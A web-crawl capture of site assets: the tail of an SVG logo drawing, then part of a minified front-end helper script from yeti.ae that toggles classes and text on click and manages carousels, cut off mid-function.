1.7-.2.3-.5.5-.8.6-.5-.1-.9-.3-1.2-.7-.4-.8-.7-1.6-.9-2.5-.8-2.5-1.6-5.1-2.5-7.6-.8-2-1.7-3.9-2.9-5.7-7.1-10.5-17.5-18.4-29.5-22.4-3.4-1.2-7-1.8-10.6-1.9-2.6 0-5.2.4-7.7 1.1-4.2 1.2-8 3.6-10.9 7-.2.2-.4.5-.5.7-1.5 2.4-1.6 4.4 2.3 5 5.2.8 9.8 3.3 14.5 5.7 1.4.6 2.5 1.8 3 3.2.3.8-.2 1.7-1 1.9-.1 0-.3.1-.4.1h-.2c-.5-.1-1-.2-1.5-.4-2.9-1.2-6-1.7-9.2-1.7-2.7 0-5.4.3-8 .9-4.8 1-9.7 1.9-14.4 3.4-3.4 1.1-6.6 2.7-9.6 4.5-8.2 4.9-16 10.4-22.5 17.5-4.2 4.5-7.8 9.3-10.9 14.6-1.8 3.4-3 7-3.6 10.8-.1 1.2-.1 2.4 0 3.7.8-.1 1.6-.3 2.3-.7 2.6-1.8 5.2-3.7 7.6-5.8 2.8-2.5 5.9-4.5 9.2-6 .8-.4 1.6-.7 2.5-.9h.6c.5 0 1.1.1 1.6.3.8.3 1.2 1.2.9 2-.1.2-.2.3-.3.5-.4.5-.9.9-1.5 1.2-5.9 3.5-10.2 8.7-14.2 14.2-1.6 2.3-3 4.7-4.7 6.9-1.6 2.3-2.9 4.7-3.9 7.3-6.1 14.3-10.6 29.1-13.4 44.4-1 5.4-1.5 10.8-1.3 16.3 0 1.9.4 3.8 1.1 5.5.4 1 1.3 1.7 2.4 1.8.3 0 .7-.1 1-.2 1.1-.4 2.1-.9 2.9-1.7 2.7-2.5 5-5.4 6.9-8.5.5-.9.8-1.9.9-2.8.3-1.4.5-2.8.8-4.1.2-.9.5-1.7.9-2.5.3-.7 1-1.2 1.8-1.2.8.1 1.5.5 1.8 1.2.8 1.2 1 2.6.6 4-.4 1.5-1 2.9-1.4 4.3-.6 1.8-1 3.7-1.3 5.5-.5 4.8-1.9 9.4-4 13.8-1.9 3.9-4.4 7.5-7.4 10.5-5.8 5.7-11.3 11.6-17 17.4-4.2 4.3-8.5 8.4-12.5 12.8-6.9 7.6-12.2 16.2-14.3 26.5-.3 1.6-.4 3.3-.3 4.9.2.8.4 1.6.8 2.3h.3c1.1-.1 2.2-.6 2.9-1.5 5.8-5 11-10.5 14-17.8.5-1 1.3-1.9 2.2-2.5.2-.2.5-.3.8-.3.8 0 1.4.5 1.6 1.3.1.6.2 1.3.1 1.9-.4 4.1-1.4 8-4.1 11.3-1.3 1.6-2.6 3.1-3.9 4.7-5.8 6.6-9.9 14.1-13.5 22-1.6 3.5-3.3 6.8-4.7 10.4-3.5 9-6.5 18.2-7.4 27.9-.8 8.9-1.4 18 .2 27 .3 1.5.4 3 1.7 4.2 1.3-1.3 2-3.1 1.9-4.9.2-3.8.8-7.6 1.9-11.2.4-1.6 1-3.1 1.7-4.6.4-.8 1.3-1.1 2.1-.7.2.1.4.2.5.4.7.7 1.1 1.7 1.3 2.7.2 2.4.3 4.8.1 7.2-.8 8.5-1 17-.6 25.5.6 8.6 2.5 17.1 5.7 25.2 1.1 3 2.3 5.9 3.6 8.8 1.8 4.1 4.3 7.8 7.5 10.9.4.4.8.7 1.2 1 .2.1.5.1 1 .1.1-.6.2-1.1.1-1.7-.5-2.5-1.1-5-1.6-7.4-.2-1.2-.4-2.4-.4-3.6 0-1.1.9-2 2-2 .2 0 .4 0 .6.1 1 .3 1.8 1.1 2.2 2.1.6 1.4 1.1 2.8 1.4 4.3.6 5.6 3 10.7 4.6 16 .9 2.4 2.1 4.6 3.8 6.6 3.3 4.5 7.3 8.5 11.8 11.8 3.4 2.4 6.9 4.7 10.4 7.1.8.6 1.6 1.2 2.3 1.7-.3.8-1 1.3-1.8 1.3-.3 0-.6-.1-.9-.2-1.8-.6-3.5-1.4-5.2-2.3-11.2-6.8-20-15.9-25.7-27.9-.4-.8-.8-1.5-1.2-2.2-3.9-.4-4.4-.6-7-3.5-3.5-3.9-6.2-8.4-8.2-13.2-4.7-10.7-7.8-22.1-9.1-33.8-.5-4-.7-8.1-1-12.1-.1-.8-.1-1.7-.2-3.2-1 1.7-1.5 2.8-2.2 3.8-.6.9-1.6 1.5-2.7 1.6-1.1-.1-2.1-.7-2.6-1.7-.6-1.1-1.1-2.3-1.4-3.5-1.4-5.9-1.8-12.1-1.2-18.1.2-1.1.3-2.3.3-3.4.1-6.2 1-12.4 2.8-18.4 2.6-9.8 6-19.4 10-28.8 2.4-5.5 4.8-10.9 7.7-16.2.3-.5.5-1.1.7-1.7-.2-.2-.4-.3-.7-.4-.4 0-.7.4-1 .6-1.2.8-2.4 1.4-3.6 2-.3.1-.7.2-1 .2-1 0-1.9-.6-2.2-1.5-.6-1.1-1-2.3-1.2-3.6-.2-2.3-.1-4.6.5-6.8 2.7-10.9 8.4-20 16.2-28 3.7-3.8 7.4-7.7 11.2-11.4 1.6-1.6 3.4-3 5-4.7 3.8-3.8 7.5-7.7 11.3-11.6.6-.6 1.2-1.3 1.7-2.1 4.3-6.3 7.6-13 8.5-20.7 0-.5-.1-.9-.3-1.4-1 1.1-1.8 2.1-2.7 3-1.6 1.6-3.3 3.1-5 4.6-.5.4-1 .8-1.6 1-.7.3-1.6.5-2.4.5-1.6 0-3.1-.9-3.9-2.4-.7-1.2-1.1-2.5-1.4-3.9-.7-3.5-.9-7.1-.4-10.6.8-8.3 2.4-16.6 4.8-24.6 3.4-11.7 7.8-23.1 13.1-34.1 1.9-3.9 4.1-7.6 6.2-11.4.7-1.1 1.1-2.3 1.3-3.5-.8.6-1.6 1.1-2.4 1.6-1.2.7-2.5 1.3-3.8 1.8-.4.1-.7.2-1.1.2-1.4 0-2.5-1.1-2.5-2.5-.3-2.1-.3-4.3.2-6.4 1.2-5.4 3.5-10.4 6.9-14.7 2.8-3.8 5.8-7.4 9-10.8 4.3-4.3 9-8.2 14.1-11.6 5.5-3.9 11.4-7.1 17.6-9.7 7.4-3 15.1-5 22.9-6-.6-.4-1.3-.8-2-1.2-1.9-.7-3.8-1.1-5.7-1.9-2.6-1.1-3.9-4-2.8-6.6 2.1-5 6-8 10.8-9.8 3.1-.7 6.5-1.3 9.9-1.3m0-1.8c-3.6 0-7.3.6-10.7 1.9-5.8 2.2-9.8 5.8-11.9 10.9-1.5 3.6.3 7.7 3.8 9.1.5.2 1 .4 1.5.5-5.7 1.1-11.3 2.7-16.7 4.9-6.4 2.7-12.4 6-18 10-5.2 3.5-10 7.4-14.4 11.8-3.2 3.5-6.3 7.2-9.1 11-3.5 4.6-6 9.8-7.2 15.5-.6 2.3-.6 4.8-.2 7.2.2 2.3 2.1 4 4.4 4 .6 0 1.1-.1 1.7-.3l1.5-.6-.9 1.6c-1.4 2.5-2.9 5.1-4.2 7.8-5.3 11.1-9.8 22.6-13.2 34.4-2.4 8.2-4 16.5-4.8 25-.4 3.7-.3 7.5.5 11.2.3 1.6.9 3.1 1.6 4.4 1.1 2 3.2 3.3 5.5 3.3 1.9-.1 3.8-.8 5.3-2 1.5-1.3 2.9-2.5 4.1-3.8-1.5 5.6-4.1 11-7.5 15.7-.4.7-.9 1.3-1.5 1.8l-1.5 1.6-9.7 10c-.8.8-1.6 1.5-2.4 2.2s-1.8 1.5-2.6 2.4c-2.8 2.8-5.5 5.6-8.2 8.4l-3 3.1c-8.6 8.8-14 18.3-16.7 28.9-.6 2.4-.8 4.9-.5 7.4.2 1.5.7 2.9 1.4 4.2.7 1.6 2.2 2.6 3.9 2.6.6 0 1.1-.1 1.6-.3.3-.1.5-.2.8-.3-2.1 4.1-4 8.4-6.2 13.4-4 9.4-7.4 19.1-10 29-1.8 6.1-2.7 12.5-2.8 18.9 0 .8-.1 1.7-.2 2.5l-.1.7c-.7 6.3-.3 12.6 1.2 18.8.3 1.4.9 2.8 1.6 4.1 1.1 2.3 4 3.3 6.3 2.2.4-.2.9-.5 1.2-.9 0 .3 0 .7.1 1 .2 2.8.4 5.8.7 8.6 1.4 11.8 4.5 23.3 9.2 34.2 2 5 4.9 9.7 8.5 13.7 2.7 2.9 3.7 3.5 7.2 3.9.2.4.5.8.7 1.2 5.6 11.8 14.5 21.4 26.4 28.7 1.8 1 3.6 1.8 5.5 2.5.5.2 1 .3 1.5.3 1.5 0 2.9-1 3.5-2.4.4-.8.2-1.8-.6-2.3l-.7-.5c-.5-.4-1.1-.8-1.7-1.3-1.2-.8-2.4-1.7-3.7-2.5-2.2-1.5-4.5-3-6.7-4.6-4.4-3.2-8.2-7-11.4-11.4-1.5-1.8-2.7-3.8-3.5-6-.5-1.7-1.1-3.3-1.7-4.9-1.4-3.5-2.3-7.1-2.9-10.8-.2-1.4-.6-2.7-1.2-4-.1-.3-.2-.5-.3-.8-.6-1.6-1.8-2.8-3.4-3.3-.4-.1-.8-.2-1.2-.2-1 0-2 .4-2.8 1.2-.7.8-1.1 1.8-1.1 2.8 0 1.3.2 2.6.5 3.9.2 1.3.5 2.5.8 3.8l.2 1.1c-2.3-2.7-4.2-5.7-5.6-8.9-1.2-2.6-2.4-5.4-3.6-8.7-3.4-9-5.2-17-5.5-24.6-.4-8.4-.2-16.8.6-25.2.2-2.5.1-5-.1-7.5-.2-1.4-.8-2.7-1.7-3.7-1.2-1.5-3.4-1.7-4.8-.5-.4.3-.7.7-.9 1.2-.8 1.6-1.4 3.2-1.8 4.9-1 3.6-1.7 7.2-1.9 11-1.4-8.6-.8-17.2 0-25.3s3-16.5 7.2-27.4c.9-2.2 2-4.5 3-6.7.6-1.2 1.1-2.4 1.7-3.6 4.1-9 8.3-15.9 13.2-21.5 1.3-1.5 2.7-3.1 4-4.7 2.6-3.2 4-7.1 4.5-12.3.1-.8 0-1.6-.2-2.4-.3-1.6-1.7-2.8-3.4-2.8-.7 0-1.4.2-2 .7-1.2.8-2.1 2-2.8 3.3-3.2 7.5-8.9 13.1-13.5 17.1l-.3.3c-.2.2-.4.3-.5.4v-.2c-.1-1.5 0-3 .2-4.5 1.9-9 6.4-17.4 13.9-25.6 2.7-3 5.6-5.9 8.4-8.7l4-4 5.1-5.3c3.9-4 7.9-8.2 11.9-12.1 3.2-3.2 5.8-6.9 7.8-11 2.2-4.5 3.6-9.5 4.1-14.5.2-1.4.5-2.8.9-4.2.1-.3.2-.7.3-1 .2-.8.5-1.5.7-2.3s.5-1.3.7-2c.5-1.9.2-3.9-.8-5.5-.7-1.3-2-2.1-3.5-2.1s-2.8.9-3.5 2.3c-.4.9-.8 1.9-1 2.9-.2.8-.3 1.5-.5 2.3s-.2 1.3-.4 1.9l-.1.5c-.1.6-.3 1.2-.5 1.7-1.8 3-4 5.8-6.6 8.2-.7.6-1.4 1-2.2 1.3-.1 0-.3.1-.4.1-.1 0-.4 0-.7-.7-.7-1.5-1-3.2-1-4.8-.2-5.3.3-10.6 1.3-15.9 2.8-15.1 7.3-29.9 13.3-44 .9-2.5 2.2-4.8 3.7-6.9 1-1.3 1.9-2.8 2.8-4.1.6-1 1.3-1.9 1.9-2.9 3.4-4.8 7.7-10.2 13.6-13.6.7-.4 1.3-1 1.9-1.6 1.3-1.4 1.1-3.7-.3-4.9-.3-.3-.7-.5-1.1-.7-.7-.2-1.4-.4-2.2-.4-.3 0-.6 0-.9.1-1 .2-2 .5-3 1-3.6 1.6-6.8 3.7-9.8 6.3-2 1.7-4.2 3.4-6.4 4.9l-.5.3c0-.2 0-.4.1-.7.6-3.6 1.7-7 3.4-10.2 3-5.1 6.6-9.9 10.7-14.3 6.9-7.6 15.4-13.1 22-17.1 2.9-1.8 6-3.3 9.2-4.4 3.7-1.2 7.7-2 11.5-2.8l2.8-.6c2.5-.6 5.1-.9 7.6-.9 2.9 0 5.8.5 8.5 1.6.6.3 1.3.4 2 .5h.4c1.1 0 2.1-.5 2.7-1.4.7-.9.9-2 .5-3.1-.6-2-2.1-3.6-4-4.4l-.8-.4c-4.4-2.3-9-4.6-14.3-5.5-1.3-.2-1.7-.5-1.7-.6.1-.6.3-1.1.7-1.5.1-.2.2-.3.4-.5 2.6-3.1 6.1-5.3 10-6.4 2.3-.7 4.8-1 7.2-1 3.4 0 6.8.6 10 1.8 11.6 3.9 21.6 11.6 28.5 21.7 1.1 1.7 2 3.5 2.7 5.3.7 1.6 1.2 3.3 1.7 5 .3.8.5 1.6.8 2.4.1.2.1.4.2.6.2.8.5 1.5.8 2.2.6.9 1.5 1.5 2.5 1.7h.4c1-.1 1.9-.7 2.5-1.5.3-.5.5-1.1.6-1.6l.1-.4c.7-2 1.4-4.2 1.9-6.5 1.5-6.4 4.9-12.1 9.8-16.4 4.9-4.5 10.5-8.1 16.7-10.6 4.3-1.9 8.9-2.9 13.6-3 1.6 0 3.1.1 4.7.4 4.8.7 9.2 3 12.4 6.6.7.7 1.2 1.6 1.5 2.6-.6.4-1.3.6-2 .6h-.2c-5.4.9-10 3.2-14.7 5.6-1.2.7-2.2 1.6-3 2.7l-.3.3c-.7.8-.8 2-.4 3 .5 1 1.5 1.7 2.7 1.8h.1c.9 0 1.7-.2 2.5-.3 2.8-.5 5.6-.8 8.5-.8 1.2 0 2.5 0 4 .1 6 .3 11.9 1.6 17.4 4 6.7 3 13 6.8 18.9 11.2 9.1 6.7 16.8 15.2 22.4 25 2 3.4 3 7.1 3.8 11.7-1.7-1-3.3-2.2-4.8-3.5-2.8-2.4-5.9-5-9.7-8.1-1.8-1.6-4.1-2.6-6.5-2.9h-.6c-1.6-.1-3.1.8-3.8 2.2-.8 1.6-.5 3.6.8 4.9.8.9 1.6 1.7 2.6 2.4 4.9 3.5 9.1 7.8 12.4 12.8l.4.6c3.8 5.5 7.4 10.7 9.8 16.7 5 12.9 8.8 26.2 11.3 39.9 1.2 5.6 1.7 11.2 1.5 16.9-.1 1.7-.4 3.4-1 5.1-.3 1-.8 1-.9 1-.4 0-.7-.1-1-.3-1.1-.6-2.1-1.5-2.9-2.4-2.9-3.2-5.3-6.7-7.2-10.5-.2-.5-.5-.9-.8-1.3-.7-.9-1.7-1.4-2.8-1.4-1.5 0-2.8 1-3.3 2.4-.4 1.3-.4 2.6-.1 3.9.9 4.4 1.8 8.3 2.7 12 1 3.9 2.6 7.7 4.6 11.3 3.2 5.9 7.4 11 12.7 16.7l.5.5c1.9 2.2 4 4.2 6.1 6.1 4.2 3.6 8.1 7.4 12 11.4 4.1 4.3 7.8 9 10.9 14.1 2.8 4.6 4.8 9.6 5.8 14.9.2 1.6.3 3.2.2 4.8l-1.2-1.1c-4.4-4-8.6-7.8-10.8-13.1-.6-1.2-1.4-2.4-2.4-3.3-.6-.5-1.4-.8-2.2-.8-.6 0-1.2.1-1.8.4-1.1.7-1.8 1.8-1.9 3.1 0 1.1.3 2.1.8 3.1.4.8.9 1.5 1.5 2.2l.4.5c5.7 7.8 10.6 16.1 14.5 24.9 3.6 8.2 6.8 16.5 9.4 25.1 1.8 5.6 3.1 11.3 3.9 17.1.8 7 1 14 .6 21-.1 2-.4 4-.8 5.9l-1.2-10.2c-.2-1.2-.4-2.5-.8-3.7-.4-1.9-2.1-3.2-4-3.2-2.1 0-3.9 1.6-4.2 3.7-.2.9-.3 1.8-.2 2.7 0 1.2.1 2.5.1 3.7 0 1 .1 2.1.1 3.1v1.1c0 1.7.1 3.2 0 4.8-.1 1.9-.2 3.8-.3 5.6-.2 2.8-.3 5.7-.4 8.5-.1 2.9-.3 5.9-.8 8.8-1.7 10.3-5 20.4-9.8 29.7-1.3 2.7-3 5.2-5 7.4.2-.7.4-1.3.6-2 .4-1.4.9-2.8 1.2-4.2.4-1.9.6-3.7.6-5.7 0-.9-.3-1.7-.9-2.3-.6-.6-1.5-1-2.4-1-.7 0-1.4.2-2 .7-.7.5-1.4 1.2-1.8 2l-.2.4c-.8 1.4-1.4 2.9-1.9 4.4-1 3.3-2 6.9-3.2 11.4-.7 2.9-1.9 5.7-3.5 8.3-1.9 3.1-4.2 6.1-6.7 8.8-4.5 4.8-10 9.1-17.9 13.9-.2.1-.5.2-.8.3-1 .4-4.2 1.7-3 4.6.6 1.3 2 2.1 3.5 2h.3c1.3-.1 2.6-.4 3.7-1l.6-.3c2.7-1.5 5.4-3.1 8-4.8 7.3-5 13.4-11.5 18-19 1.1-1.8 2.1-3.7 3.1-5.5l.9-1.6c3.3-.1 4.7-.9 7.2-3.6 2.8-3 5.1-6.3 6.9-10 2.9-5.7 5.3-11.6 7.2-17.7 2.9-9.4 4.7-19.1 5.2-28.9 0-.3 0-.6.1-1 1.8 1.9 4.8 2 6.6.2l.3-.3c.6-.7 1.1-1.4 1.4-2.3.6-1.6 1.1-3.3 1.5-4.9 1.5-7 1.1-14 .8-20.8 0-.9-.1-1.8-.2-2.7-.1-2.5-.4-5-.8-7.5-2.4-13-6.8-26.6-13.8-42.8-1.1-2.5-2.3-5-3.6-7.4.7.3 1.5.5 2.3.5 1.8 0 4.8-1 5.6-7.4.2-2.1.1-4.2-.4-6.2-1.2-5.1-3-11.6-7.1-17.5-.5-.7-1-1.4-1.4-2.2-.6-1-1.2-2-1.9-2.9l-.1-.1c-1.6-2.2-3.2-4.3-5.1-6.2-4.4-4.5-8.8-9.1-13.2-13.5-2.3-2.3-4.6-4.6-6.8-7l-1.5-1.5c-1.9-1.9-3.8-3.9-5.6-5.9-4.5-5.2-7.7-11.3-9.3-18-.1-.2-.1-.5-.2-.7 1.4 1.5 2.9 2.9 4.6 4.2 1.4 1.1 3.1 1.7 4.8 1.8 2.9 0 5.3-2 6.5-5.4.6-2 1-4 1.1-6.1.5-8.7-.4-17.4-2.7-25.9-4.7-19.1-11-35.7-19.2-50.6l.9.3c.7.2 1.4.4 2 .4 2.2 0 4.2-1.6 4.5-3.9.4-1.6.5-3.3.2-5-.6-2.9-1.4-5.8-2.4-8.6-2.8-7.2-7.5-13-11.7-17.6-9.5-10.5-21.1-18.9-34.1-24.6-5.1-2.4-10.5-4.1-16-5.1l-1.1-.2 1.8-.6c3.8-1.6 5.2-4.4 4-8.4-1-3.2-3-5.9-6.3-8.4-4-2.9-8.7-4.7-13.7-5-1.1-.1-2.2-.2-3.4-.2-5.1.1-10.2 1-15 2.9-7.6 2.8-14.6 7.1-20.6 12.6-5.5 5.1-9.3 9.9-12 14.9-.5-.9-1-1.9-1.6-2.8-5.3-8.4-12.6-15.5-21.2-20.5-6.5-3.8-12.2-6-17.9-7.1-1.7-.2-4.1-.4-6.5-.4z"/>
  <path fill="#00c6f4" d="M613.5 517.4c.1-13.8 2.9-27.5 8.2-40.3.8-1.9 1.7-3.7 2.7-5.4 4.6-8 10.1-12.5 22.4-7.3 6.5 2.7 12.4 7.2 17.8 11.8 8.9 7.6 15.9 16.8 22.1 26.7.9 1.4 1.7 2.8 2.7 4.2 4.8 7.1 8.5 8 15.6 3.1 8.2-5.6 16.1-11.7 24.3-17.3 9.9-6.8 20.3-12.7 31.8-16.4 15.3-5 26.7-.1 33.8 14.3 4.7 9.6 5.7 19.9 4.7 30.2-1.5 15.7-5.3 30.9-14.1 44.3-2.7 4.1-5.9 8-9.3 11.6-8.7 8.9-19.2 10.9-31 6.9-12.3-4.1-22.1-11.8-30.4-21.4-5.5-6.4-10.3-13.4-15.5-20.2-.7-.9-1.2-1.9-1.8-2.8-3.7-5.2-4.8-5.2-9.4-.9-7.7 7.1-15.3 14.3-23.5 20.9-6 5-13.3 8.2-21 9.2-9.3 1.2-16.6-2.7-21-10.9-6.7-12.2-8.7-25.8-9.1-40.3z"/>
  <path d="M682.6 528.2c.7 1.1-2.2 2.3-7.7 6.1-1.3.9-8.4 5.5-9.6 3.3-2-3.7 15.1-12.7 17.3-9.4zm3.9-8.7c-1.3 1.7-4.8-2-13.7-8.3-2-1.4-13.1-9.7-10.2-12.7 4.9-5.2 28 15.8 23.9 21zM719 547c-1.8 1.8-7.2-4.8-8.2-6-4.1-5.2-6.5-7.3-5.5-8.1 3.1-2.6 16.8 11.1 13.7 14.1zm16.4-38.1c1.9 3.8-11.2 8.3-13.5 9.1-10.3 3.4-14.7 5.9-15.5 3.9-2.5-6.1 25.8-19.3 29-13zm660.8 19.3-35.4 190.4H1227l35.4-190.4-94.9-333.5h145.1l38.9 210.3L1469 194.7h143.7l-216.5 333.5zm539.4-215.9h-162.8l-14.9 81.4h157.9l-21.9 117.5H1736l-16.3 89.9h162.8l-22 117.5h-291l97-523.9h291l-21.9 117.6zm382.3 0h-102.6l-75.1 406.4h-133.8l75-406.4h-103.3l22-117.5h339.8l-22 117.5zm112.6 406.4h-133.8l97-523.9h133.8l-97 523.9zM1307.7 821.6c-3.1-16.1-15.1-26.3-31.6-26.3-27.5 0-49.3 26.7-49.3 53.2 0 20.2 12.2 35.7 33 35.7 17.7 0 32-11.2 41-25.5h40.4c-14.7 34.2-49.3 59.3-87.2 59.3s-66.2-25.7-66.2-64.2c.1-4.8.5-9.6 1.4-14.3 7.7-43.4 49.3-78.1 93.6-78.1 25.7 0 48.1 11.2 59.5 34.8 3.8 7.7 5.8 16.1 5.9 24.7v.6l-40.5.1zm132.1 93.6-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.6-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.7 52.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11-15.9-21.6-15.9zm208.3 65.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11.1-15.9-21.6-15.9zm165.9 0h-46.9l-4.3 23.4h45.5l-6.3 33.8h-45.5l-4.7 25.9h46.9l-6.3 33.8h-83.8l27.9-150.8h83.7l-6.2 33.9zm129.4 117h-33.4l-40.6-91.7-.4.2-15.9 91.5h-36.9l27.9-150.8h33.2l40.8 94.8.4-.4 15.9-94.4h36.9l-27.9 150.8zm135.3-117h-29.6l-21.6 117h-38.5l21.6-117h-29.8l6.3-33.8h97.8l-6.2 33.8zm86.1 117-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.7-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.1 104h-83.2l27.9-150.8h38.5l-21.6 117h44.6l-6.2 33.8z"/>
  <path fill="#dee8ea" d="M735.2 453.8c-19.7 1.1-40.2-1.5-60.1-7.9-23.7-7.7-41.3-22.1-47.1-47.5-3.9-17.2-1.7-34 5.1-50.3 6.1-14.6 13.5-28.6 21.2-42.4 6.9-12.3 9.8-25.7 11.8-39.5 2.1-14.8 4.3-29.7 10.3-43.6 7.1-16.4 19-28.7 36-33.6 22.2-6.5 44.4-6 64.2 8.4 12 8.7 19.1 20.7 23.4 34.6 5.2 17.1 6.3 34.9 9.9 52.2 2.5 11.7 9.2 21.3 14.4 31.7 10.7 21.5 23.2 42.4 22.3 67.8-.9 24.9-11.7 43.9-33.9 55.8-13.1 7.1-27.3 10.3-41.9 12.5-11.4 1.7-22.8 2.1-35.6 1.8z"/>
  <ellipse cx="736.1" cy="310.6" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="3.91" rx="22.8" ry="10.3" transform="rotate(-6.975 736.32 310.748)"/>
  <circle cx="726.8" cy="317.6" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <circle cx="748.4" cy="314.9" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <ellipse cx="703.9" cy="265.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 433.434 967.933)"/>
  <ellipse cx="709.1" cy="271.6" rx="15.7" ry="12.6" transform="matrix(.00663 -1 1 .00663 432.796 978.907)"/>
  <path d="M795.5 330.3c-2.6-1.4-5.6-1.6-8.3-.6-.6.3-1.1.5-1.7.7-.5.1-.9-.1-1.3-.4-.1-.5 0-1 .2-1.3.6-.6 1.3-1.2 2.1-1.5 2.1-.9 4.4-1.2 6.7-1 4.7.4 9.2 2.3 12.7 5.5 1.1 1.1 2 2.3 2.8 3.6.1.5 0 1-.3 1.3-.4.3-.9.3-1.3.1-1.6-1-3.2-2.1-4.8-3.1-1.4-.9-2.7-2-4.5-2.2-.2.6-.4 1-.5 1.5-3.7 13.1-11.5 23.3-22.3 31.4-10 7.5-21.8 12.3-34.2 13.7-6.6.8-13.2.5-19.6-1.1-1.1-.3-2.2-.7-3.2-1.2-.3-.3-.5-.8-.4-1.3.2-.4.7-.7 1.1-.8.6.1 1.2.2 1.8.4 4 .6 8 1.5 12 1.6 4.6.1 9.1-.3 13.6-1.3 14-2.9 26.8-10.1 36.6-20.5 5.2-5.4 9.2-11.9 11.6-19 .2-.7.5-1.5.6-2.2s.4-1.4.6-2.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M774.6 207.7c-5.3-.4-11.5-.9-17.7-1.4-1.8-.1-3.5-.1-5.3-.2-1.5-.1-2.2-.8-1.9-2.2 1.1-5.4 3.4-10.1 8.2-13.2 5-3.3 10.5-2.3 15.1 1.4 4.2 3.5 6.8 8.1 8.5 13.2.5 1.4-.1 2.3-1.5 2.4s-3 .1-5.4 0zm3.9-2c.1-.3.2-.5.2-.6-1.3-5.6-5-10.4-10-13.2-2.8-1.6-6.3-1.6-9.1 0-4 2.1-7.1 7.1-7.6 12.1.4.2.9.4 1.4.5 2.6.3 5.3.5 7.9.7 4.9.3 9.8.5 14.8.7.7 0 1.6-.1 2.4-.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M778.5 205.7c-.8.1-1.6.1-2.5.2-4.9-.2-9.8-.4-14.8-.7-2.7-.2-5.3-.4-7.9-.7-.5-.1-.9-.2-1.4-.5.5-4.9 3.7-9.9 7.6-12.1 2.8-1.6 6.3-1.6 9.1 0 5 2.8 8.7 7.6 10 13.2.1.2 0 .3-.1.6z"/>
  <ellipse cx="765.4" cy="266.1" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 494.19 1029.757)"/>
  <ellipse cx="760.1" cy="272" rx="15.7" ry="12.6" transform="rotate(-89.62 760.14 271.99) scale(1.00002)"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M694.4 191.5c-1.4-.1-2-1-1.5-2.4 1.8-5.1 4.5-9.7 8.7-13.1 4.6-3.7 10.2-4.6 15.2-1.2 4.7 3.2 7 7.9 8 13.3.3 1.4-.4 2.1-1.9 2.2-1.8.1-3.5.1-5.3.2-6.2.4-12.4.8-17.7 1.2-2.4-.2-4-.1-5.5-.2zm4-1.8c4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6.9.1 1.7.1 2.5.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M696 189.5c.8.1 1.6.2 2.5.2 4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6z"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw
body_size: 509
content:
function callOnWindowLoad(n,t){t=typeof t=="number"&&!Number.isNaN(t)?t:0;document.readyState==="complete"?setTimeout(function(){n()},t):window.addEventListener("load",function(){n()})}(function(n){n(function(){"use strict";console.log("helpers.js is ready"),function(){function t(n){if(typeof n=="undefined")return null;if(n){var t=n.split(",");return t.map(function(n){return n.trim()})}}var i=n(".js-toggle");i.on("click",function(){var e=n(this).data("toggleScope"),o=n(this).data("toggleTarget"),f=n(this).data("toggleClass"),u=!1,r=!1,i=!1,s=this;return e&&o&&f?(u=t(e),r=t(o),i=t(f),u.length&&r.length&&i.length&&r.forEach(function(t,f){typeof i[f]!="undefined"&&n(s).closest(u[f]).find(r[f]).toggleClass(i[f])})):e&&f?(u=t(e),i=t(f),u.length&&i.length&&u.forEach(function(t,r){typeof i[r]!="undefined"&&n(s).closest(u[r]).toggleClass(i[r])})):o&&f&&(r=t(o),i=t(f),r.length&&i.length&&r.forEach(function(t,u){typeof i[u]!="undefined"&&n(r[u]).toggleClass(i[u])})),!1})}(),function(){function n(n){var u=n.dataset.toggleText||"",i=n.dataset.toggleTextTarget||"",t=i===""?n:n.querySelector(i),r;t||(t=n);r=t.innerText;t.innerText=u;n.dataset.toggleText=r}var t=".js-toggle-text";document.body.addEventListener("click",function(i){var r=i.target.closest(t);r&&n(r)})}(),function(){window.ftDestroyableSwiper={list:[],add:function(n,t,i,r){this.list.push({rules:r,selector:n,breakpoint:t,destroyAboveBreakpoint:i,carouselArray:[]});this.update(!0)},update:function(n=false){var i=window.innerWidth,t;if(n)this.updateSpecific(this.list[this.list.length-1],i);else for(t=0;t<this.list.length;t++)this.updateSpecific(this.list[t],i)},updateSpecific:function(n,t){var 